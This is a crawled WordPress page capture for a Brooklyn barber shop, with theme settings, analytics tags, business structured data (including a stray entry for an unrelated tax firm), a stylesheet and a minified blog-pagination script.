class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/masterclassbarbernyc.com\/","shop_url":"","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d144a73c73383a3a6a4887c3511f264a","fragment_name":"wc_fragments_d144a73c73383a3a6a4887c3511f264a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-footer-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-blog-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-elementor-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-header-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-page-title-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-blog-loop-base-old-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-social-icons-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-load-more-button-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-load-more-button.min.css","wd-scroll-top-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
<!-- Global site tag (gtag.js) - Google Analytics -->
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CG67WGZVH8');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Master Class Barber NYC",
  "url": "https://masterclassbarbernyc.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Master Class Barber NYC",
  "alternateName": "Master Class Barber",
  "url": "https://masterclassbarbernyc.com/",
  "logo": "https://uxzc49.p3cdn1.secureserver.net/wp-content/uploads/2021/01/logo.svg",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "(347) 689-9032",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },{
    "@type": "ContactPoint",
    "telephone": "(347) 457-6777",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  }],
  "sameAs": [
    "https://www.facebook.com/Master-Class-Barber-NYC-102935121800887",
    "https://www.instagram.com/masterclassbarbernyc/"
  ]
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-253102754-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-253102754-1');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Master Class Barber NYC",
  "image": "https://uxzc49.p3cdn1.secureserver.net/wp-content/uploads/2021/01/logo.svg",
  "@id": "",
  "url": "https://masterclassbarbernyc.com/",
  "telephone": "(347) 457-6777",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "66 Bond St, Brooklyn, NY 11217",
    "addressLocality": "New York",
    "addressRegion": "NY",
    "postalCode": "11217",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.6878153,
    "longitude": -73.9844155
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/Master-Class-Barber-NYC-102935121800887",
    "https://www.instagram.com/masterclassbarbernyc/"
  ] 
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Master Class Barber NYC",
  "image": "https://uxzc49.p3cdn1.secureserver.net/wp-content/uploads/2021/01/logo.svg",
  "@id": "",
  "url": "https://masterclassbarbernyc.com/",
  "telephone": "(347) 689-9032",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "169 7th Ave Brooklyn, NY 11215",
    "addressLocality": "New York",
    "addressRegion": "NY",
    "postalCode": "11215",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.6719079,
    "longitude": -73.9771489
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/Master-Class-Barber-NYC-102935121800887",
    "https://www.instagram.com/masterclassbarbernyc/"
  ] 
}
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TR5T2GT');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TR5T2GT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-253102754-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-253102754-1');
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=6.1.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=6.1.4" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/blog/blogLoadMore.min.js?ver=6.1.4" id="wd-blog-load-more-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https:\/\/masterclassbarbernyc.com\/wp-admin\/admin-ajax.php","nonce":"1893b59166"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/masterclassbarbernyc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/masterclassbarbernyc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/masterclassbarbernyc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b477a671e6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Blog - Master Class Barber NYC","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/masterclassbarbernyc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/masterclassbarbernyc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/masterclassbarbernyc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b477a671e6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Blog - Master Class Barber NYC","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Renegade Taxes",
  "alternateName": "RenegadeTaxes",
  "url": "https://renegadetaxes.com/",
  "logo": "https://renegadetaxes.com/wp-content/uploads/2022/03/renegade-logo-svg-1.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1 (305) 894-6626",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  }
}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FinancialService",
  "name": "Renegade Taxes",
  "image": "https://renegadetaxes.com/wp-content/uploads/2022/03/renegade-logo-svg-1.svg",
  "@id": "",
  "url": "https://renegadetaxes.com/",
  "telephone": "+1 (305) 894-6626",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "8200 Hialeah Gardens Blvd Miami, Florida 33018",
    "addressLocality": "Hialeah",
    "addressRegion": "FL",
    "postalCode": "33018",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 25.8969967,
    "longitude": -80.3520017
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  } 
}
</script><!-- end Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M9462CGZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.1.4
body_size: 623
content:
.entry-meta-list{list-style:none;--li-pl: 0;--list-mb: 0;--li-mb: 0}.wd-entry-meta{display:inline-block;margin-bottom:10px;margin-right:10px;vertical-align:middle;font-weight:400;font-size:0}.wd-entry-meta .meta-featured-post:before{font-size:14px;content:"\f104";font-family:"woodmart-font"}.wd-entry-meta .meta-author{font-size:14px}.wd-entry-meta .meta-author .avatar{display:inline-block;margin:0 5px;width:18px;height:18px;border-radius:50%;vertical-align:top}.wd-entry-meta .meta-author a{text-transform:capitalize}.wd-entry-meta .meta-date{vertical-align:top;font-size:14px}.wd-entry-meta .meta-reply{display:inline-block}.wd-entry-meta .meta-reply a{position:relative;display:block;width:20px;height:20px;text-align:center;line-height:20px}.wd-entry-meta .meta-reply a:after{display:inline-block;font-size:16px;content:"\f103";font-family:"woodmart-font"}.wd-entry-meta .meta-reply .replies-count{position:absolute;top:-4px;right:-4px;width:14px;height:14px;border-radius:50%;background-color:#A4A4A4;color:#FFF;text-align:center;font-size:9px;line-height:14px}.wd-entry-meta .meta-reply .replies-count-label{display:none}[class*="color-scheme-light"] .wd-entry-meta .meta-reply .replies-count,.blog-design-mask .wd-entry-meta .meta-reply .replies-count{background-color:var(--wd-primary-color)}.entry-meta-list li{display:inline-block;margin-right:10px;color:#A4A4A4;vertical-align:middle;line-height:1.4}.entry-meta-list li a{color:#A4A4A4}.entry-meta-list li a:hover{color:#777}.entry-meta-list li.modified-date,.entry-meta-list li:last-child{margin-right:0}.blog-design-mask .entry-meta-list li,[class*="color-scheme-light"] .entry-meta-list li{color:rgba(255,255,255,0.6)}.blog-design-mask .entry-meta-list li a,[class*="color-scheme-light"] .entry-meta-list li a{color:rgba(255,255,255,0.6)}.blog-design-mask .entry-meta-list li a:hover,[class*="color-scheme-light"] .entry-meta-list li a:hover{color:rgba(255,255,255,0.8)}.wd-post-date.wd-style-with-bg{position:absolute;top:15px;left:15px;z-index:2;display:inline-block;min-width:53px;background-color:#FFF;box-shadow:0 0 9px rgba(0,0,0,0.1);color:#333;text-align:center;line-height:1}.wd-post-date.wd-style-with-bg>span{display:block}.wd-post-date.wd-style-with-bg .post-date-day{padding-top:6px;padding-bottom:4px;font-size:24px}.wd-post-date.wd-style-with-bg .post-date-month{padding-top:2px;padding-bottom:8px;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:12px}[class*="color-scheme-light"] .wd-post-date.wd-style-with-bg{background-color:#101010;color:#fff}.wd-post-cat.wd-style-with-bg{display:inline-block;overflow:hidden;padding-right:10px;padding-left:10px;height:25px;background-color:var(--wd-primary-color);color:#FFF;line-height:25px}.wd-post-cat.wd-style-with-bg>a{display:inline-block;color:#FFF;vertical-align:top;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:12px}.wd-post-cat.wd-style-with-bg>a:hover{color:rgba(255,255,255,0.8)}.wd-entry-content:after{content:"";display:block;clear:both}.wd-entry-content p:last-child{margin-bottom:0}.page-links{margin-top:10px}.post-page-numbers{padding:0 5px}.post-gallery-slider{overflow:hidden}.post-gallery-slider div.owl-nav>div{background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.1)}.post-gallery-slider div.owl-nav>div:after{font-size:18px;line-height:18px}[class*="color-scheme-light"] .post-gallery-slider .owl-nav>div{background-color:#101010}.site-content>.author-info{margin:25px 15px 40px 15px}footer.entry-author .author-info{margin-top:80px;margin-bottom:25px}.author-info{position:relative;padding:50px 25px 25px;background-color:#F9F9F9;text-align:center}.author-info .avatar{display:inline-block;overflow:hidden;max-width:74px;border:3px solid #FFF;border-radius:50%}.author-info .author-avatar{position:absolute;top:0;left:50%;margin-top:-37px;margin-left:-37px}.author-info .author-description{min-height:74px}.author-info .author-title{margin-bottom:10px;font-weight:600;font-size:18px}.author-info .author-bio{margin-bottom:0}.author-info .author-link{display:block;margin-top:10px;font-weight:600}.author-info .author-link span{display:none}.global-color-scheme-light .author-info{background-color:#101010}.global-color-scheme-light .author-info .avatar{border-color:#101010}@media (max-width: 1024px){.post-gallery-slider .owl-nav>div[class*="prev"],.post-gallery-slider .owl-nav>div[class*="next"]{justify-content:center}.post-gallery-slider .owl-nav>div[class*="prev"]{padding-left:0}.post-gallery-slider .owl-nav>div[class*="next"]{padding-right:0}.post-gallery-slider .owl-nav>div:after{font-weight:400}}@media (max-width: 768px){.post-gallery-slider .owl-nav>div:after{font-size:14px;line-height:14px}}@media (max-width: 575px){.wd-entry-meta .meta-author{font-size:0}.wd-entry-meta .meta-author a{font-size:14px}.wd-post-date{top:10px;left:10px}}


--- FILE ---
content_type: text/javascript
request_url: https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/blog/blogLoadMore.min.js?ver=6.1.4
body_size: 167
content:
!function(a){a.each(["frontend/element_ready/wd_blog.default"],function(a,b){woodmartThemeModule.wdElementorAddAction(b,function(){woodmartThemeModule.blogLoadMore()})}),woodmartThemeModule.blogLoadMore=function(){var b=".wd-blog-load-more.load-on-scroll",c=!1;woodmartThemeModule.clickOnScrollButton(b,!1,!1),a(".wd-blog-load-more").on("click",function(d){d.preventDefault();var e=a(this);if(!c&&!e.hasClass("no-more-posts")){c=!0;var f=e.parent().siblings(".wd-blog-holder"),g=f.data("source"),h="woodmart_get_blog_"+g,i=woodmart_settings.ajaxurl,j="json",k="POST",l=f.data("atts"),m=f.data("paged");e.addClass("loading");var n={atts:l,paged:m,action:h};"main_loop"===g&&(i=e.attr("href"),k="GET",n={}),a.ajax({url:i,data:n,dataType:j,method:k,success:function(c){woodmartThemeModule.removeDuplicatedStylesFromHTML(c.items,function(d){var h=a(d);h&&(f.hasClass("masonry-container")?(f.append(h).isotope("appended",h),f.imagesLoaded().progress(function(){f.isotope("layout"),woodmartThemeModule.clickOnScrollButton(b,!0,!1)})):(f.append(h),f.imagesLoaded().progress(function(){woodmartThemeModule.clickOnScrollButton(b,!0,!1)})),"yes"===woodmart_settings.load_more_button_page_url&&window.history.pushState("","",c.currentPage),f.data("paged",m+1),"main_loop"===g&&(e.attr("href",c.nextPage),"no-more-posts"===c.status&&e.hide().remove())),"no-more-posts"===c.status&&(e.addClass("no-more-posts"),e.hide())})},error:function(){console.log("ajax error")},complete:function(){e.removeClass("loading"),c=!1}})}})},a(document).ready(function(){woodmartThemeModule.blogLoadMore()})}(jQuery);